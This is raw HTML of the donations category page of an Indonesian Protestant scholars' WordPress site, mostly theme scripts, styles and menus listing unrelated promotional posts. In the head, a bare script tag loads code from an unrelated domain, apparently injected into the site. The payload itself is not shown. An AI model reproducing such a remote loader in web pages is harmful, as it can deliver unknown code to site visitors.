

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cendekiawanprotestan.com/category/donasi/
body_size: 174883
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id-ID"> <!--<![endif]-->
<head>
    <title>Donasi | PCPI</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.cendekiawanprotestan.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://www.cendekiawanprotestan.com/wp-content/uploads/2016/08/logo-pcpi-copy1.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PCPI &raquo; Feed" href="http://www.cendekiawanprotestan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PCPI &raquo; Umpan Komentar" href="http://www.cendekiawanprotestan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PCPI &raquo; Donasi Umpan Kategori" href="http://www.cendekiawanprotestan.com/category/donasi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cendekiawanprotestan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.cendekiawanprotestan.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.cendekiawanprotestan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.cendekiawanprotestan.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cendekiawanprotestan.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cendekiawanprotestan.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.cendekiawanprotestan.com\/wp-admin\/","wpRestNonce":"2904962bc2","wpRestUrl":"http:\/\/www.cendekiawanprotestan.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/www.cendekiawanprotestan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="http:\/\/www.cendekiawanprotestan.com\/wp-content\/themes\/Newspaper2\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://www.cendekiawanprotestan.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://www.cendekiawanprotestan.com/category/donasi/",
                                "name": "Donasi"
                            }
                        }    ]
                        }
                       </script>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124607789-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124607789-2');
</script>

</head>

<body class="archive category category-donasi category-27 global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-beranda-container"><ul id="menu-beranda" class="td-mobile-main-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7"><a href="http://www.cendekiawanprotestan.com/">Beranda</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="http://www.cendekiawanprotestan.com/category/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="http://www.cendekiawanprotestan.com/category/berita-pcpi/">Berita PCPI</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="http://www.cendekiawanprotestan.com/category/dunia/">Dunia</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="http://www.cendekiawanprotestan.com/category/nasional/">Nasional</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://www.cendekiawanprotestan.com/category/misi/">Misi</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="http://www.cendekiawanprotestan.com/category/apologetika/">Apologetika</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://www.cendekiawanprotestan.com/category/iptek/">Iptek</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="http://www.cendekiawanprotestan.com/category/gereja-pelayanan/">Gereja &#038; Pelayanan</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="http://www.cendekiawanprotestan.com/category/profil/">Profil</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="http://www.cendekiawanprotestan.com/category/opini-analisa/">Opini &#038; Analisa</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="http://www.cendekiawanprotestan.com/category/hiburan/">Hiburan</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-11"><a href="http://www.cendekiawanprotestan.com/category/donasi/">Donasi</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="http://www.cendekiawanprotestan.com/category/hubungi-kami/">Hubungi Kami</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.cendekiawanprotestan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Senin, Januari 26, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="http://www.cendekiawanprotestan.com/">
                <img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2016/08/Untitled-11-1-300x103.jpg" alt=""/>
                <span class="td-visual-hidden">PCPI</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6976e2df5c62b_rand td_block_template_1"><div class="td-all-devices"><a href="http://www.cendekiawanprotestan.com/wp-content/uploads/2019/12/40bee718-1090-4e05-a569-1333d6d6a262-2.jpg" target="_blank"><img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2019/12/40bee718-1090-4e05-a569-1333d6d6a262-2.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="http://www.cendekiawanprotestan.com/">
			<img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2016/08/Untitled-11-1-300x103.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="http://www.cendekiawanprotestan.com/">
			<img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2016/08/Untitled-11-1-300x103.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-beranda-container"><ul id="menu-beranda-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7"><a href="http://www.cendekiawanprotestan.com/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="http://www.cendekiawanprotestan.com/category/tentang-kami/">Tentang Kami</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6976e2df5e6e1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6976e2df5e6e1" ><script>var block_td_uid_2_6976e2df5e6e1 = new tdBlock();
block_td_uid_2_6976e2df5e6e1.id = "td_uid_2_6976e2df5e6e1";
block_td_uid_2_6976e2df5e6e1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6976e2df5e6e1_rand","tdc_css_class":"td_uid_2_6976e2df5e6e1_rand","tdc_css_class_style":"td_uid_2_6976e2df5e6e1_rand_style"}';
block_td_uid_2_6976e2df5e6e1.td_column_number = "3";
block_td_uid_2_6976e2df5e6e1.block_type = "td_block_mega_menu";
block_td_uid_2_6976e2df5e6e1.post_count = "5";
block_td_uid_2_6976e2df5e6e1.found_posts = "43";
block_td_uid_2_6976e2df5e6e1.header_color = "";
block_td_uid_2_6976e2df5e6e1.ajax_pagination_infinite_stop = "";
block_td_uid_2_6976e2df5e6e1.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_2_6976e2df5e6e1);
</script><div id=td_uid_2_6976e2df5e6e1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/gaya-rambut-pria-urban-di-rogue-beyond/" rel="bookmark" class="td-image-wrap" title="Gaya Rambut Pria Urban di Rogue &#038; Beyond"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2026/01/IMG-20251224-WA1535-1-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2026/01/IMG-20251224-WA1535-1-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2026/01/IMG-20251224-WA1535-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaya Rambut Pria Urban di Rogue &#038; Beyond"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/gaya-rambut-pria-urban-di-rogue-beyond/" rel="bookmark" title="Gaya Rambut Pria Urban di Rogue &#038; Beyond">Gaya Rambut Pria Urban di Rogue &#038; Beyond</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/orang-tua-korban-sindikat-perdagangan-manusia-terima-kasih-partai-perindo-ketua-umum-partai-perindo-ibu-angela-tanoesoedibjo-rpa-perindo/" rel="bookmark" class="td-image-wrap" title="Orang Tua Korban Sindikat Perdagangan Manusia: Terima kasih Partai Perindo, Ketua Umum Partai Perindo Ibu Angela Tanoesoedibjo &#038; RPA Perindo"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2024/12/IMG-20241211-WA1498-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2024/12/IMG-20241211-WA1498-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2024/12/IMG-20241211-WA1498-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Orang Tua Korban Sindikat Perdagangan Manusia: Terima kasih Partai Perindo, Ketua Umum Partai Perindo Ibu Angela Tanoesoedibjo &#038; RPA Perindo"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/orang-tua-korban-sindikat-perdagangan-manusia-terima-kasih-partai-perindo-ketua-umum-partai-perindo-ibu-angela-tanoesoedibjo-rpa-perindo/" rel="bookmark" title="Orang Tua Korban Sindikat Perdagangan Manusia: Terima kasih Partai Perindo, Ketua Umum Partai Perindo Ibu Angela Tanoesoedibjo &#038; RPA Perindo">Orang Tua Korban Sindikat Perdagangan Manusia: Terima kasih Partai Perindo, Ketua&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/peluncuran-terbaru-ultra-cover-powder-foundation-dari-skintific-solusi-makeup-full-coverage-dan-tahan-hingga-16-jam/" rel="bookmark" class="td-image-wrap" title="Peluncuran Terbaru! Ultra Cover Powder Foundation dari Skintific &#8211; Solusi Makeup Full Coverage dan Tahan Hingga 16 Jam"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2024/10/IMG-20241014-WA1010-1-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2024/10/IMG-20241014-WA1010-1-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2024/10/IMG-20241014-WA1010-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Peluncuran Terbaru! Ultra Cover Powder Foundation dari Skintific &#8211; Solusi Makeup Full Coverage dan Tahan Hingga 16 Jam"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/peluncuran-terbaru-ultra-cover-powder-foundation-dari-skintific-solusi-makeup-full-coverage-dan-tahan-hingga-16-jam/" rel="bookmark" title="Peluncuran Terbaru! Ultra Cover Powder Foundation dari Skintific &#8211; Solusi Makeup Full Coverage dan Tahan Hingga 16 Jam">Peluncuran Terbaru! Ultra Cover Powder Foundation dari Skintific &#8211; Solusi Makeup&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/450-ekor-sapi-buls-sidrap-mendarat-di-jakarta-penuhi-stok-qurban-2/" rel="bookmark" class="td-image-wrap" title="450 Ekor Sapi BULS Sidrap Mendarat di Jakarta Penuhi Stok Qurban"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/06/IMG-20220619-WA0674-2-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/06/IMG-20220619-WA0674-2-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2022/06/IMG-20220619-WA0674-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="450 Ekor Sapi BULS Sidrap Mendarat di Jakarta Penuhi Stok Qurban"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/450-ekor-sapi-buls-sidrap-mendarat-di-jakarta-penuhi-stok-qurban-2/" rel="bookmark" title="450 Ekor Sapi BULS Sidrap Mendarat di Jakarta Penuhi Stok Qurban">450 Ekor Sapi BULS Sidrap Mendarat di Jakarta Penuhi Stok Qurban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/12741-2/" rel="bookmark" class="td-image-wrap" title=""><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/tentang-kami/" class="td-post-category">Tentang Kami</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/12741-2/" rel="bookmark" title=""></a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6976e2df5e6e1" data-td_block_id="td_uid_2_6976e2df5e6e1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6976e2df5e6e1" data-td_block_id="td_uid_2_6976e2df5e6e1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
